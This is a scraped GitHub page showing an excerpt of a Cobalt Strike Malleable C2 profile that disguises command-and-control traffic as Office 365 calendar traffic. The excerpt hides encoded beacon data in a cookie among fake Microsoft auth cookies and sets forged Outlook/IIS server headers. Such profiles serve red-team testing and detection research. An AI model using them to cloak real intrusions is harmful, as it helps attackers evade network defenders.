 https://github.com/xx0hcd/Malleable-C2-Profiles/blob/master/normal/office365_calendar.profile
Files
master
Go to file
APT
crimeware
normal
amazon_events.profile
bing_maps.profile
chrome_browser.profile
gotomeeting.profile
iheartradio.profile
mayoclinic.profile
mscrl.profile
msu_edu.profile
office365_calendar.profile
reddit.profile
salesforce_api.profile
slack.profile
stackoverflow.profile
trevor.profile
youtube_video.profile
zoom.profile
README.md
Malleable-C2-Profiles / normal / office365_calendar.profile
Code Blame 300 lines (221 loc) · 6.8 KB
136
137 #hiding data in cookie value 'wla42='
138 id {
139 base64url;
140
141 prepend "wla42=";
142 prepend "xid=730bf7;";
143 prepend "MSPAuth=3EkAjDKjI;";
144 prepend "ClientId=1C0F6C5D910F9;";
145 prepend "MicrosoftApplicationsTelemetryDeviceId=95c18d8-4dce9854;";
146 header "Cookie";
147
148
149 }
150 }
151
152 server {
153
154 header "Cache-Control" "no-cache";
155 header "Pragma" "no-cache";
156 header "Content-Type" "text/html; charset=utf-8";
157 header "Server" "Microsoft-IIS/10.0";
158 header "request-id" "6cfcf35d-0680-4853-98c4-b16723708fc9";
159 header "X-CalculatedBETarget" "BY2PR06MB549.namprd06.prod.outlook.com";
160 header "X-Content-Type-Options" "nosniff";
161 header "X-OWA-Version" "15.1.1240.20";
162 header "X-OWA-OWSVersion" "V2017_06_15";
163 header "X-OWA-MinimumSupportedOWSVersion" "V2_6";
164 header "X-Frame-Options" "SAMEORIGIN";
165 header "X-DiagInfo" "BY2PR06MB549";
166 header "X-UA-Compatible" "IE=EmulateIE7";
167 header "X-Powered-By" "ASP.NET";
168 header "X-FEServer" "CY4PR02CA0010";
169 header "Connection" "close";
170